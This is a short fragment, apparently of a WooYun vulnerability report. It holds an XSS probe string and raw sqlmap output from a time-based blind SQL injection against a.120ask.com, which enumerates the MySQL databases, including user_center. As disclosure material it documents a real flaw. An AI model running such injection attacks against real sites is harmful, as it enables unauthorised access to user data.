 nk(0,"'\"><xsstag>()refdxss")
---
[00:05:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[00:05:06] [INFO] fetching database names
[00:05:06] [INFO] fetching number of databases
[00:05:06] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:05:06] [INFO] retrieved:
[00:05:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[00:05:29] [INFO] retrieved:
[00:05:39] [INFO] adjusting time delay to 2 seconds due to good response times
[00:06:02] [ERROR] invalid character detected. retrying..
[00:06:02] [WARNING] increasing time delay to 3 seconds
info
[00:08:29] [ERROR] invalid character detected. retrying..
[00:08:29] [WARNING] increasing time delay to 4 seconds
rmation_schema
[00:15:57] [INFO] retrieved: user_center
[00:22:11] [ERROR] invalid character detected. retrying..
[00:22:11] [WARNING] increasing time delay to 5 seconds
available databases [2]:
[*] information_schema
[*] user_center
[00:22:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\a.120ask.com'
[*] shutting down at 00:22:12
www.wooyun.org